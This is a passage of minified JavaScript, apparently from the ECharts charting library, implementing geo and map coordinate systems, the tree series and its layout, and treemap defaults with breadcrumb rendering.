i=[];t.eachComponent("geo",(function(t,n){var o=t.get("map"),a=t.get("aspectScale"),r=!0,s=Kc(o);s&&s[0]&&"svg"===s[0].type?(null==a&&(a=1),r=!1):null==a&&(a=.75);var l=new Dy(o+n,o,t.get("nameMap"),r);l.aspectScale=a,l.zoomLimit=t.get("scaleLimit"),i.push(l),ky(l,t),(t.coordinateSystem=l).model=t,l.resize=Ly,l.resize(t,e)})),t.eachSeries((function(t){if("geo"===t.get("coordinateSystem")){var e=t.get("geoIndex")||0;t.coordinateSystem=i[e]}}));var n={};return t.eachSeriesByType("map",(function(t){if(!t.getHostGeoModel()){var e=t.getMapType();n[e]=n[e]||[],n[e].push(t)}})),A(n,(function(t,n){var o=new Dy(n,n,y(D(t,(function(t){return t.get("nameMap")}))));o.zoomLimit=W.apply(null,D(t,(function(t){return t.get("scaleLimit")}))),i.push(o),o.resize=Ly,o.aspectScale=t[0].get("aspectScale"),o.resize(t[0],e),A(t,(function(t){ky(t.coordinateSystem=o,t)}))})),i},getFilledRegions:function(t,e,i){for(var n=(t||[]).slice(),o=Q(),a=0;a<n.length;a++)o.set(n[a].name,n[a]);return A($v.load(e,i).regions,(function(t){var e=t.name;o.get(e)||n.push({name:e})})),n}};jd("geo",Py),Yd((function(t){var e={};t.eachSeriesByType("map",(function(i){var n=i.getMapType();if(!i.getHostGeoModel()&&!e[n]){var o={};A(i.seriesGroup,(function(e){var i=e.coordinateSystem,n=e.originalData;e.get("showLegendSymbol")&&t.getComponent("legend")&&n.each(n.mapDimension("value"),(function(t,e){var a=n.getName(e),r=i.getRegion(a);if(r&&!isNaN(t)){var s=o[a]||0,l=i.dataToPoint(r.center);o[a]=s+1,n.setItemLayout(e,{point:l,offset:s})}}))}));var a=i.getData();a.each((function(t){var e=a.getName(t),i=a.getItemLayout(t)||{};i.showLabel=!o[e],a.setItemLayout(t,i)})),e[n]=!0}}))})),qd((function(t){t.eachSeriesByType("map",(function(t){var e=t.get("color"),i=t.getModel("itemStyle"),n=i.get("areaColor"),o=i.get("color")||e[t.seriesIndex%e.length];t.getData().setVisual({areaColor:n,color:o})}))})),Ud(nd.PROCESSOR.STATISTIC,(function(t){var e={};t.eachSeriesByType("map",(function(t){var i=t.getHostGeoModel(),n=i?"o"+i.id:"i"+t.getMapType();(e[n]=e[n]||[]).push(t)})),A(e,(function(t,e){for(var i=function(t,e){var i={};return A(t,(function(t){t.each(t.mapDimension("value"),(function(e,n){var o="ec-"+t.getName(n);i[o]=i[o]||[],isNaN(e)||i[o].push(e)}))})),t[0].map(t[0].mapDimension("value"),(function(n,o){for(var a="ec-"+t[0].getName(o),r=0,s=1/0,l=-1/0,u=i[a].length,h=0;h<u;h++)s=Math.min(s,i[a][h]),l=Math.max(l,i[a][h]),r+=i[a][h];return 0===u?NaN:"min"===e?s:"max"===e?l:"average"===e?r/u:r}))}(D(t,(function(t){return t.getData()})),t[0].get("mapValueCalculation")),n=0;n<t.length;n++)t[n].originalData=t[n].getData();for(n=0;n<t.length;n++)(t[n].seriesGroup=t)[n].needsDrawMap=0===n&&!t[n].getHostGeoModel(),t[n].setData(i.cloneShallow()),t[n].mainSeries=t[0]}))})),Zd((function(t){var e=[];A(t.series,(function(t){t&&"map"===t.type&&(e.push(t),t.map=t.map||t.mapType,_(t,t.mapLocation))}))})),_v("map",[{type:"mapToggleSelect",event:"mapselectchanged",method:"toggleSelected"},{type:"mapSelect",event:"mapselected",method:"select"},{type:"mapUnSelect",event:"mapunselected",method:"unSelect"}]);var Ny=A,Oy="\0__link_datas",Ry="\0__link_mainData";function zy(t){var e=t.mainData,i=t.datas;i||(i={main:e},t.datasAttr={main:"data"}),t.datas=t.mainData=null,Fy(e,i,t),Ny(i,(function(i){Ny(e.TRANSFERABLE_METHODS,(function(e){i.wrapMethod(e,N(Ey,t))}))})),e.wrapMethod("cloneShallow",N(Vy,t)),Ny(e.CHANGABLE_METHODS,(function(i){e.wrapMethod(i,N(By,t))})),j(i[e.dataType]===e)}function Ey(t,e){if(function(t){return t[Ry]===t}(this)){var i=x({},this[Oy]);Fy(i[this.dataType]=e,i,t)}else Wy(e,this.dataType,this[Ry],t);return e}function By(t,e){return t.struct&&t.struct.update(this),e}function Vy(t,e){return Ny(e[Oy],(function(i,n){i!==e&&Wy(i.cloneShallow(),n,e,t)})),e}function Gy(t){var e=this[Ry];return null==t||null==e?e:e[Oy][t]}function Fy(t,e,i){t[Oy]={},Ny(e,(function(e,n){Wy(e,n,t,i)}))}function Wy(t,e,i,n){(i[Oy][e]=t)[Ry]=i,t.dataType=e,n.struct&&(t[n.structAttr]=n.struct,n.struct[n.datasAttr[e]]=t),t.getLinkedData=Gy}function Hy(t,e){this.name=t||"",this.depth=0,this.height=0,this.parentNode=null,this.dataIndex=-1,this.children=[],this.viewChildren=[],this.hostTree=e}function Zy(t){this._nodes=[],this.hostModel=t}function Uy(t,e){var i=t.isExpand?t.children:[],n=t.parentNode.children,o=t.hierNode.i?n[t.hierNode.i-1]:null;if(i.length){!function(t){for(var e=t.children,i=e.length,n=0,o=0;0<=--i;){var a=e[i];a.hierNode.prelim+=n,a.hierNode.modifier+=n,n+=a.hierNode.shift+(o+=a.hierNode.change)}}(t);var a=(i[0].hierNode.prelim+i[i.length-1].hierNode.prelim)/2;o?(t.hierNode.prelim=o.hierNode.prelim+e(t,o),t.hierNode.modifier=t.hierNode.prelim-a):t.hierNode.prelim=a}else o&&(t.hierNode.prelim=o.hierNode.prelim+e(t,o));t.parentNode.hierNode.defaultAncestor=function(t,e,i,n){if(e){for(var o=t,a=t,r=a.parentNode.children[0],s=e,l=o.hierNode.modifier,u=a.hierNode.modifier,h=r.hierNode.modifier,c=s.hierNode.modifier;s=qy(s),a=Ky(a),s&&a;){o=qy(o),r=Ky(r),o.hierNode.ancestor=t;var d=s.hierNode.prelim+c-a.hierNode.prelim-u+n(s,a);0<d&&($y((f=s).hierNode.ancestor.parentNode===t.parentNode?f.hierNode.ancestor:i,t,d),u+=d,l+=d),c+=s.hierNode.modifier,u+=a.hierNode.modifier,l+=o.hierNode.modifier,h+=r.hierNode.modifier}s&&!qy(o)&&(o.hierNode.thread=s,o.hierNode.modifier+=c-l),a&&!Ky(r)&&(r.hierNode.thread=a,r.hierNode.modifier+=u-h,i=t)}var f;return i}(t,o,t.parentNode.hierNode.defaultAncestor||n[0],e)}function Xy(t){t.setLayout({x:t.hierNode.prelim+t.parentNode.hierNode.modifier},!0),t.hierNode.modifier+=t.parentNode.hierNode.modifier}function jy(t){return arguments.length?t:Jy}function Yy(t,e){var i={};return t-=Math.PI/2,i.x=e*Math.cos(t),i.y=e*Math.sin(t),i}function qy(t){var e=t.children;return e.length&&t.isExpand?e[e.length-1]:t.hierNode.thread}function Ky(t){var e=t.children;return e.length&&t.isExpand?e[0]:t.hierNode.thread}function $y(t,e,i){var n=i/(e.hierNode.i-t.hierNode.i);e.hierNode.change-=n,e.hierNode.shift+=i,e.hierNode.modifier+=i,e.hierNode.prelim+=i,t.hierNode.change+=n}function Jy(t,e){return t.parentNode===e.parentNode?1:2}Hy.prototype={constructor:Hy,isRemoved:function(){return this.dataIndex<0},eachNode:function(t,e,i){"function"==typeof t&&(i=e,e=t,t=null),z(t=t||{})&&(t={order:t});var n,o=t.order||"preorder",a=this[t.attr||"children"];"preorder"===o&&(n=e.call(i,this));for(var r=0;!n&&r<a.length;r++)a[r].eachNode(t,e,i);"postorder"===o&&e.call(i,this)},updateDepthAndHeight:function(t){var e=0;this.depth=t;for(var i=0;i<this.children.length;i++){var n=this.children[i];n.updateDepthAndHeight(t+1),n.height>e&&(e=n.height)}this.height=e+1},getNodeById:function(t){if(this.getId()===t)return this;for(var e=0,i=this.children,n=i.length;e<n;e++){var o=i[e].getNodeById(t);if(o)return o}},contains:function(t){if(t===this)return!0;for(var e=0,i=this.children,n=i.length;e<n;e++){var o=i[e].contains(t);if(o)return o}},getAncestors:function(t){for(var e=[],i=t?this:this.parentNode;i;)e.push(i),i=i.parentNode;return e.reverse(),e},getValue:function(t){var e=this.hostTree.data;return e.get(e.getDimension(t||"value"),this.dataIndex)},setLayout:function(t,e){0<=this.dataIndex&&this.hostTree.data.setItemLayout(this.dataIndex,t,e)},getLayout:function(){return this.hostTree.data.getItemLayout(this.dataIndex)},getModel:function(t){if(!(this.dataIndex<0))return this.hostTree.data.getItemModel(this.dataIndex).getModel(t)},setVisual:function(t,e){0<=this.dataIndex&&this.hostTree.data.setItemVisual(this.dataIndex,t,e)},getVisual:function(t,e){return this.hostTree.data.getItemVisual(this.dataIndex,t,e)},getRawIndex:function(){return this.hostTree.data.getRawIndex(this.dataIndex)},getId:function(){return this.hostTree.data.getId(this.dataIndex)},isAncestorOf:function(t){for(var e=t.parentNode;e;){if(e===this)return!0;e=e.parentNode}return!1},isDescendantOf:function(t){return t!==this&&t.isAncestorOf(this)}},Zy.prototype={constructor:Zy,type:"tree",eachNode:function(t,e,i){this.root.eachNode(t,e,i)},getNodeByDataIndex:function(t){var e=this.data.getRawIndex(t);return this._nodes[e]},getNodeByName:function(t){return this.root.getNodeByName(t)},update:function(){for(var t=this.data,e=this._nodes,i=0,n=e.length;i<n;i++)e[i].dataIndex=-1;for(i=0,n=t.count();i<n;i++)e[t.getRawIndex(i)].dataIndex=i},clearLayouts:function(){this.data.clearItemLayouts()}},Zy.createTree=function(t,e,i){var n=new Zy(e),o=[],a=1;!function t(e,i){var r=e.value;a=Math.max(a,O(r)?r.length:1),o.push(e);var s=new Hy(e.name,n);i?function(t,e){t.parentNode!==e&&(e.children.push(t),t.parentNode=e)}(s,i):n.root=s,n._nodes.push(s);var l=e.children;if(l)for(var u=0;u<l.length;u++)t(l[u],s)}(t),n.root.updateDepthAndHeight(0);var r=Of(o,{coordDimensions:["value"],dimensionsCount:a}),s=new _f(r,e);return s.initData(o),i&&i(s),zy({mainData:s,struct:n,structAttr:"tree"}),n.update(),n},Rh.extend({type:"series.tree",layoutInfo:null,layoutMode:"box",getInitialData:function(t){var e={name:t.name,children:t.data},i=new ll(t.leaves||{},this,this.ecModel),n=Zy.createTree(e,this,(function(t){t.wrapMethod("getItemModel",(function(t,e){var o=n.getNodeByDataIndex(e);return o.children.length&&o.isExpand||(t.parentModel=i),t}))})),o=0;n.eachNode("preorder",(function(t){t.depth>o&&(o=t.depth)}));var a=t.expandAndCollapse&&0<=t.initialTreeDepth?t.initialTreeDepth:o;return n.root.eachNode("preorder",(function(t){var e=t.hostTree.data.getRawDataItem(t.dataIndex);t.isExpand=e&&null!=e.collapsed?!e.collapsed:t.depth<=a})),n.data},getOrient:function(){var t=this.get("orient");return"horizontal"===t?t="LR":"vertical"===t&&(t="TB"),t},setZoom:function(t){this.option.zoom=t},setCenter:function(t){this.option.center=t},formatTooltip:function(t){for(var e=this.getData().tree,i=e.root.children[0],n=e.getNodeByDataIndex(t),o=n.getValue(),a=n.name;n&&n!==i;)a=n.parentNode.name+"."+a,n=n.parentNode;return El(a+(isNaN(o)||null==o?"":" : "+o))},defaultOption:{zlevel:0,z:2,coordinateSystem:"view",left:"12%",top:"12%",right:"12%",bottom:"12%",layout:"orthogonal",edgeShape:"curve",edgeForkPosition:"50%",roam:!1,nodeScaleRatio:.4,center:null,zoom:1,orient:"LR",symbol:"emptyCircle",symbolSize:7,expandAndCollapse:!0,initialTreeDepth:2,lineStyle:{color:"#ccc",width:1.5,curveness:.5},itemStyle:{color:"lightsteelblue",borderColor:"#c23531",borderWidth:1.5},label:{show:!0,color:"#555"},leaves:{label:{show:!0}},animationEasing:"linear",animationDuration:700,animationDurationUpdate:1e3}});var Qy=ls({shape:{parentPoint:[],childPoints:[],orient:"",forkPosition:""},style:{stroke:"#000",fill:null},buildPath:function(t,e){var i=e.childPoints,n=i.length,o=e.parentPoint,a=i[0],r=i[n-1];if(1===n)return t.moveTo(o[0],o[1]),void t.lineTo(a[0],a[1]);var s=e.orient,l="TB"===s||"BT"===s?0:1,u=1-l,h=pl(e.forkPosition,1),c=[];c[l]=o[l],c[u]=o[u]+(r[u]-o[u])*h,t.moveTo(o[0],o[1]),t.lineTo(c[0],c[1]),t.moveTo(a[0],a[1]),c[l]=a[l],t.lineTo(c[0],c[1]),c[l]=r[l],t.lineTo(c[0],c[1]),t.lineTo(r[0],r[1]);for(var d=1;d<n-1;d++){var f=i[d];t.moveTo(f[0],f[1]),c[l]=f[l],t.lineTo(c[0],c[1])}}});function tx(t,e){var i=t.getItemLayout(e);return i&&!isNaN(i.x)&&!isNaN(i.y)&&"none"!==t.getItemVisual(e,"symbol")}function ex(t,e,i){return i.itemModel=e,i.itemStyle=e.getModel("itemStyle").getItemStyle(),i.hoverItemStyle=e.getModel("emphasis.itemStyle").getItemStyle(),i.lineStyle=e.getModel("lineStyle").getLineStyle(),i.labelModel=e.getModel("label"),i.hoverLabelModel=e.getModel("emphasis.label"),i.symbolInnerColor=!1===t.isExpand&&0!==t.children.length?i.itemStyle.fill:"#fff",i}function ix(t,e,i,n,o,a){var r=!i,s=t.tree.getNodeByDataIndex(e),l=s.getModel(),u=(a=ex(s,l,a),t.tree.root),h=s.parentNode===u?s:s.parentNode||s,c=t.getItemGraphicEl(h.dataIndex),d=h.getLayout(),f=c?{x:c.position[0],y:c.position[1],rawX:c.__radialOldRawX,rawY:c.__radialOldRawY}:d,p=s.getLayout();r?(i=new fg(t,e,a)).attr("position",[f.x,f.y]):i.updateData(t,e,a),i.__radialOldRawX=i.__radialRawX,i.__radialOldRawY=i.__radialRawY,i.__radialRawX=p.rawX,i.__radialRawY=p.rawY,n.add(i),t.setItemGraphicEl(e,i),Zs(i,{position:[p.x,p.y]},o);var g=i.getSymbolPath();if("radial"===a.layout){var m,v,y=u.children[0],x=y.getLayout(),w=y.children.length;if(p.x===x.x&&!0===s.isExpand){var b={};b.x=(y.children[0].getLayout().x+y.children[w-1].getLayout().x)/2,b.y=(y.children[0].getLayout().y+y.children[w-1].getLayout().y)/2,(m=Math.atan2(b.y-x.y,b.x-x.x))<0&&(m=2*Math.PI+m),(v=b.x<x.x)&&(m-=Math.PI)}else(m=Math.atan2(p.y-x.y,p.x-x.x))<0&&(m=2*Math.PI+m),0===s.children.length||0!==s.children.length&&!1===s.isExpand?(v=p.x<x.x)&&(m-=Math.PI):(v=p.x>x.x)||(m-=Math.PI);var S=v?"left":"right",M=a.labelModel.get("rotate"),I=M*(Math.PI/180);g.setStyle({textPosition:a.labelModel.get("position")||S,textRotation:null==M?-m:I,textOrigin:"center",verticalAlign:"middle"})}!function(t,e,i,n,o,a,r,s,l){var u=l.edgeShape,h=n.__edge;if("curve"===u)e.parentNode&&e.parentNode!==i&&Zs(h=h||(n.__edge=new jr({shape:ox(l,o,o),style:_({opacity:0,strokeNoScale:!0},l.lineStyle)})),{shape:ox(l,a,r),style:_({opacity:1},l.lineStyle)},t);else if("polyline"===u&&"orthogonal"===l.layout&&e!==i&&e.children&&0!==e.children.length&&!0===e.isExpand){for(var c=e.children,d=[],f=0;f<c.length;f++){var p=c[f].getLayout();d.push([p.x,p.y])}Zs(h=h||(n.__edge=new Qy({shape:{parentPoint:[r.x,r.y],childPoints:[[r.x,r.y]],orient:l.orient,forkPosition:l.edgeForkPosition},style:_({opacity:0,strokeNoScale:!0},l.lineStyle)})),{shape:{parentPoint:[r.x,r.y],childPoints:d},style:_({opacity:1},l.lineStyle)},t)}s.add(h)}(o,s,u,i,f,d,p,n,a)}function nx(t,e,i,n,o,a){for(var r,s,l=t.tree.getNodeByDataIndex(e),u=t.tree.root,h=l.getModel(),c=(a=ex(l,h,a),l.parentNode===u?l:l.parentNode||l);null==(r=c.getLayout());)c=c.parentNode===u?c:c.parentNode||c;Zs(i,{position:[r.x+1,r.y+1]},o,(function(){n.remove(i),t.setItemGraphicEl(e,null)})),i.fadeOut(null,{keepLabel:!0});var d=t.getItemGraphicEl(c.dataIndex).__edge,f=i.__edge||(!1===c.isExpand||1===c.children.length?d:void 0);s=a.edgeShape,f&&("curve"===s?Zs(f,{shape:ox(a,r,r),style:{opacity:0}},o,(function(){n.remove(f)})):"polyline"===s&&"orthogonal"===a.layout&&Zs(f,{shape:{parentPoint:[r.x,r.y],childPoints:[[r.x,r.y]]},style:{opacity:0}},o,(function(){n.remove(f)})))}function ox(t,e,i){var n,o,a,r,s,l,u,h,c=t.orient;if("radial"!==t.layout)return s=e.x,u=e.y,l=i.x,h=i.y,"LR"!==c&&"RL"!==c||(n=s+(l-s)*t.curvature,o=u,a=l+(s-l)*t.curvature,r=h),"TB"!==c&&"BT"!==c||(n=s,o=u+(h-u)*t.curvature,a=l,r=h+(u-h)*t.curvature),{x1:s,y1:u,x2:l,y2:h,cpx1:n,cpy1:o,cpx2:a,cpy2:r};l=i.rawX,h=i.rawY;var d=Yy(s=e.rawX,u=e.rawY),f=Yy(s,u+(h-u)*t.curvature),p=Yy(l,h+(u-h)*t.curvature),g=Yy(l,h);return{x1:d.x,y1:d.y,x2:g.x,y2:g.y,cpx1:f.x,cpy1:f.y,cpx2:p.x,cpy2:p.y}}function ax(t,e){for(var i,n=[t];i=n.pop();)if(e(i),i.isExpand){var o=i.children;if(o.length)for(var a=o.length-1;0<=a;a--)n.push(o[a])}}function rx(t,e,i){if(t&&0<=S(e,t.type)){var n=i.getData().tree.root,o=t.targetNode;if("string"==typeof o&&(o=n.getNodeById(o)),o&&n.contains(o))return{node:o};var a=t.targetNodeId;if(null!=a&&(o=n.getNodeById(a)))return{node:o}}}function sx(t){for(var e=[];t;)(t=t.parentNode)&&e.push(t);return e.reverse()}function lx(t,e){return 0<=S(sx(t),e)}function ux(t,e){for(var i=[];t;){var n=t.dataIndex;i.push({name:t.name,dataIndex:n,value:e.getRawValue(n)}),t=t.parentNode}return i.reverse(),i}function hx(t){this.group=new bi,t.add(this.group)}function cx(t,e,i,n,o,a){var r=[[o?t:t-5,e],[t+i,e],[t+i,e+n],[o?t:t-5,e+n]];return a||r.splice(2,0,[t+i+5,e+n/2]),o||r.push([t,e+n/2]),r}function dx(t){var e=bx(t);return e.stroke=e.fill=e.lineWidth=null,e}ef({type:"tree",init:function(t,e){this._mainGroup=new bi,this._controller=new ny(e.getZr()),this._controllerHost={target:this.group},this.group.add(this._mainGroup)},render:function(t,e,i,n){var o=t.getData(),a=t.layoutInfo,r=this._mainGroup,s=t.get("layout");r.attr("position","radial"===s?[a.x+a.width/2,a.y+a.height/2]:[a.x,a.y]),this._updateViewCoordSys(t,a,s),this._updateController(t,e,i);var l=this._data,u={expandAndCollapse:t.get("expandAndCollapse"),layout:s,edgeShape:t.get("edgeShape"),edgeForkPosition:t.get("edgeForkPosition"),orient:t.getOrient(),curvature:t.get("lineStyle.curveness"),symbolRotate:t.get("symbolRotate"),symbolOffset:t.get("symbolOffset"),hoverAnimation:t.get("hoverAnimation"),useNameLabel:!0,fadeIn:!0};o.diff(l).add((function(e){tx(o,e)&&ix(o,e,null,r,t,u)})).update((function(e,i){var n=l.getItemGraphicEl(i);tx(o,e)?ix(o,e,n,r,t,u):n&&nx(l,i,n,r,t,u)})).remove((function(e){var i=l.getItemGraphicEl(e);i&&nx(l,e,i,r,t,u)})).execute(),this._nodeScaleRatio=t.get("nodeScaleRatio"),this._updateNodeAndLinkScale(t),!0===u.expandAndCollapse&&o.eachItemGraphicEl((function(e,n){e.off("click").on("click",(function(){i.dispatchAction({type:"treeExpandAndCollapse",seriesId:t.id,dataIndex:n})}))})),this._data=o},_updateViewCoordSys:function(t){var e=t.getData(),i=[];e.each((function(t){var n=e.getItemLayout(t);!n||isNaN(n.x)||isNaN(n.y)||i.push([+n.x,+n.y])}));var n=[],o=[];Ia(i,n,o);var a=this._min,r=this._max;o[0]-n[0]==0&&(n[0]=a?a[0]:n[0]-1,o[0]=r?r[0]:o[0]+1),o[1]-n[1]==0&&(n[1]=a?a[1]:n[1]-1,o[1]=r?r[1]:o[1]+1);var s=t.coordinateSystem=new Ty;s.zoomLimit=t.get("scaleLimit"),s.setBoundingRect(n[0],n[1],o[0]-n[0],o[1]-n[1]),s.setCenter(t.get("center")),s.setZoom(t.get("zoom")),this.group.attr({position:s.position,scale:s.scale}),this._viewCoordSys=s,this._min=n,this._max=o},_updateController:function(t,e,i){var n=this._controller,o=this._controllerHost,a=this.group;n.setPointerChecker((function(e,n,o){var r=a.getBoundingRect();return r.applyTransform(a.transform),r.contain(n,o)&&!gy(e,i,t)})),n.enable(t.get("roam")),o.zoomLimit=t.get("scaleLimit"),o.zoom=t.coordinateSystem.getZoom(),n.off("pan").off("zoom").on("pan",(function(e){dy(o,e.dx,e.dy),i.dispatchAction({seriesId:t.id,type:"treeRoam",dx:e.dx,dy:e.dy})}),this).on("zoom",(function(e){fy(o,e.scale,e.originX,e.originY),i.dispatchAction({seriesId:t.id,type:"treeRoam",zoom:e.scale,originX:e.originX,originY:e.originY}),this._updateNodeAndLinkScale(t)}),this)},_updateNodeAndLinkScale:function(t){var e=t.getData(),i=this._getNodeGlobalScale(t),n=[i,i];e.eachItemGraphicEl((function(t,e){t.attr("scale",n)}))},_getNodeGlobalScale:function(t){var e=t.coordinateSystem;if("view"!==e.type)return 1;var i=this._nodeScaleRatio,n=e.scale,o=n&&n[0]||1;return((e.getZoom()-1)*i+1)/o},dispose:function(){this._controller&&this._controller.dispose(),this._controllerHost={}},remove:function(){this._mainGroup.removeAll(),this._data=null}}),Xd({type:"treeExpandAndCollapse",event:"treeExpandAndCollapse",update:"update"},(function(t,e){e.eachComponent({mainType:"series",subType:"tree",query:t},(function(e){var i=t.dataIndex,n=e.getData().tree.getNodeByDataIndex(i);n.isExpand=!n.isExpand}))})),Xd({type:"treeRoam",event:"treeRoam",update:"none"},(function(t,e){e.eachComponent({mainType:"series",subType:"tree",query:t},(function(e){var i=Sy(e.coordinateSystem,t);e.setCenter&&e.setCenter(i.center),e.setZoom&&e.setZoom(i.zoom)}))})),qd(Kg("tree","circle")),Yd((function(t,e){t.eachSeriesByType("tree",(function(t){!function(t,e){var i=function(t,e){return tu(t.getBoxLayoutParams(),{width:e.getWidth(),height:e.getHeight()})}(t,e);t.layoutInfo=i;var n=t.get("layout"),o=0,a=0,r=null;r="radial"===n?(o=2*Math.PI,a=Math.min(i.height,i.width)/2,jy((function(t,e){return(t.parentNode===e.parentNode?1:2)/t.depth}))):(o=i.width,a=i.height,jy());var s=t.getData().tree.root,l=s.children[0];if(l){!function(t){t.hierNode={defaultAncestor:null,ancestor:t,prelim:0,modifier:0,change:0,shift:0,i:0,thread:null};for(var e,i,n=[t];e=n.pop();)if(i=e.children,e.isExpand&&i.length)for(var o=i.length-1;0<=o;o--){var a=i[o];a.hierNode={defaultAncestor:null,ancestor:a,prelim:0,modifier:0,change:0,shift:0,i:o,thread:null},n.push(a)}}(s),function(t,e,i){for(var n,o=[t],a=[];n=o.pop();)if(a.push(n),n.isExpand){var r=n.children;if(r.length)for(var s=0;s<r.length;s++)o.push(r[s])}for(;n=a.pop();)e(n,i)}(l,Uy,r),s.hierNode.modifier=-l.hierNode.prelim,ax(l,Xy);var u=l,h=l,c=l;ax(l,(function(t){var e=t.getLayout().x;e<u.getLayout().x&&(u=t),e>h.getLayout().x&&(h=t),t.depth>c.depth&&(c=t)}));var d=u===h?1:r(u,h)/2,f=d-u.getLayout().x,p=0,g=0,m=0,v=0;if("radial"===n)p=o/(h.getLayout().x+d+f),g=a/(c.depth-1||1),ax(l,(function(t){var e=Yy(m=(t.getLayout().x+f)*p,v=(t.depth-1)*g);t.setLayout({x:e.x,y:e.y,rawX:m,rawY:v},!0)}));else{var y=t.getOrient();"RL"===y||"LR"===y?(g=a/(h.getLayout().x+d+f),p=o/(c.depth-1||1),ax(l,(function(t){v=(t.getLayout().x+f)*g,t.setLayout({x:m="LR"===y?(t.depth-1)*p:o-(t.depth-1)*p,y:v},!0)}))):"TB"!==y&&"BT"!==y||(p=o/(h.getLayout().x+d+f),g=a/(c.depth-1||1),ax(l,(function(t){m=(t.getLayout().x+f)*p,t.setLayout({x:m,y:v="TB"===y?(t.depth-1)*g:a-(t.depth-1)*g},!0)})))}}}(t,e)}))})),Rh.extend({type:"series.treemap",layoutMode:"box",dependencies:["grid","polar"],preventUsingHoverLayer:!0,_viewRoot:null,defaultOption:{progressive:0,left:"center",top:"middle",right:null,bottom:null,width:"80%",height:"80%",sort:!0,clipWindow:"origin",squareRatio:.5*(1+Math.sqrt(5)),leafDepth:null,drillDownIcon:"\u25b6",zoomToNodeRatio:.1024,roam:!0,nodeClick:"zoomToNode",animation:!0,animationDurationUpdate:900,animationEasing:"quinticInOut",breadcrumb:{show:!0,height:22,left:"center",top:"bottom",emptyItemWidth:25,itemStyle:{color:"rgba(0,0,0,0.7)",borderColor:"rgba(255,255,255,0.7)",borderWidth:1,shadowColor:"rgba(150,150,150,1)",shadowBlur:3,shadowOffsetX:0,shadowOffsetY:0,textStyle:{color:"#fff"}},emphasis:{textStyle:{}}},label:{show:!0,distance:0,padding:5,position:"inside",color:"#fff",ellipsis:!0},upperLabel:{show:!1,position:[0,"50%"],height:20,color:"#fff",ellipsis:!0,verticalAlign:"middle"},itemStyle:{color:null,colorAlpha:null,colorSaturation:null,borderWidth:0,gapWidth:0,borderColor:"#fff",borderColorSaturation:null},emphasis:{upperLabel:{show:!0,position:[0,"50%"],color:"#fff",ellipsis:!0,verticalAlign:"middle"}},visualDimension:0,visualMin:null,visualMax:null,color:[],colorAlpha:null,colorSaturation:null,colorMappingBy:"index",visibleMin:10,childrenVisibleMin:null,levels:[]},getInitialData:function(t,e){var i={name:t.name,children:t.data};!function t(e){var i=0;A(e.children,(function(e){t(e);var n=e.value;O(n)&&(n=n[0]),i+=n}));var n=e.value;O(n)&&(n=n[0]),null!=n&&!isNaN(n)||(n=i),n<0&&(n=0),O(e.value)?e.value[0]=n:e.value=n}(i);var n=t.levels||[],o=new ll({itemStyle:this.designatedVisualItemStyle={}},this,e),a=D((n=t.levels=function(t,e){var i,n=e.get("color");if(n)return A(t=t||[],(function(t){var e=new ll(t),n=e.get("color");(e.get("itemStyle.color")||n&&"none"!==n)&&(i=!0)})),i||((t[0]||(t[0]={})).color=n.slice()),t}(n,e))||[],(function(t){return new ll(t,o,e)}),this),r=Zy.createTree(i,this,(function(t){t.wrapMethod("getItemModel",(function(t,e){var i=r.getNodeByDataIndex(e);return t.parentModel=a[i.depth]||o,t}))}));return r.data},optionUpdated:function(){this.resetViewRoot()},formatTooltip:function(t){var e=this.getData(),i=this.getRawValue(t),n=O(i)?Pl(i[0]):Pl(i);return El(e.getName(t)+": "+n)},getDataParams:function(t){var e=Rh.prototype.getDataParams.apply(this,arguments),i=this.getData().tree.getNodeByDataIndex(t);return e.treePathInfo=ux(i,this),e},setLayoutInfo:function(t){this.layoutInfo=this.layoutInfo||{},x(this.layoutInfo,t)},mapIdToIndex:function(t){var e=this._idIndexMap;e||(e=this._idIndexMap=Q(),this._idIndexMapCount=0);var i=e.get(t);return null==i&&e.set(t,i=this._idIndexMapCount++),i},getViewRoot:function(){return this._viewRoot},resetViewRoot:function(t){t?this._viewRoot=t:t=this._viewRoot;var e=this.getRawData().tree.root;t&&(t===e||e.contains(t))||(this._viewRoot=e)}}),hx.prototype={constructor:hx,render:function(t,e,i,n){var o=t.getModel("breadcrumb"),a=this.group;if(a.removeAll(),o.get("show")&&i){var r=o.getModel("itemStyle"),s=r.getModel("textStyle"),l={pos:{left:o.get("left"),right:o.get("right"),top:o.get("top"),bottom:o.get("bottom")},box:{width:e.getWidth(),height:e.getHeight()},emptyItemWidth:o.get("emptyItemWidth"),totalWidth:0,renderList:[]};this._prepare(i,l,s),this._renderContent(t,l,r,s,n),eu(a,l.pos,l.box)}},_prepare:function(t,e,i){for(var n=t;n;n=n.parentNode){var o=n.getModel().get("name"),a=i.getTextRect(o),r=Math.max(a.width+16,e.emptyItemWidth);e.totalWidth+=r+8,e.renderList.push({node:n,text:o,width:r})}},_renderContent:function(t,e,i,n,o){for(var a,r,s=0,l=e.emptyItemWidth,u=t.get("breadcrumb.height"),h=function(t,e,i){var n=e.width,o=e.height,a=pl(t.x,n),r=pl(t.y,o),s=pl(t.x2,n),l=pl(t.y2,o);return(isNaN(a)||isNaN(parseFloat(t.x)))&&(a=0),(isNaN(s)||isNaN(parseFloat(t.x2)))&&(s=n),(isNaN(r)||isNaN(parseFloat(t.y)))&&(r=0),(isNaN(l)||isNaN(parseFloat(t.y2)))&&(l=o),i=Ol(i||0),{width:Math.max(s-a-i[1]-i[3],0),height:Math.max(l-r-i[0]-i[2],0)}}(e.pos,e.box),c=e.totalWidth,d=e.renderList,f=d.length-1;0<=f;f--){var p=d[f],g=p.node,m=p.width,v=p.text;c>h.width&&(c-=m-l,m=l,v=null);var y=new Or({shape:{points:cx(s,0,m,u,f===d.length-1,0===f)},style:_(i.getItemStyle(),{lineJoin:"bevel",text:v,textFill:n.getTextColor(),textFont:n.getFont()}),z:10,onclick:N(o,g)});this.group.add(y),y.eventData={componentType:"series",componentSubType:"treemap",componentIndex:(a=t).componentIndex,seriesIndex:a.componentIndex,seriesName:a.name,seriesType:"treemap",selfType:"breadcrumb",nodeData:{dataIndex:(r=g)&&r.dataIndex,name:r&&r.name},treePathInfo:r&&ux(r,a)},s+=m+8}},remove:function(){this.group.removeAll()}};var fx=P,px=bi,gx=Fr,mx=A,vx=["label"],yx=["emphasis","label"],xx=["upperLabel"],_x=["emphasis","upperLabel"],bx=Ko([["fill","color"],["stroke","strokeColor"],["lineWidth","strokeWidth"],["shadowBlur"],["shadowOffsetX"],["shadowOffsetY"],["shadowColor"]]);function Sx(t,e,i,n,o,a,r,s,l,u){if(r){var h=r.getLayout(),c=t.getData();if(c.setItemGraphicEl(r.dataIndex,null),h&&h.isInView){var 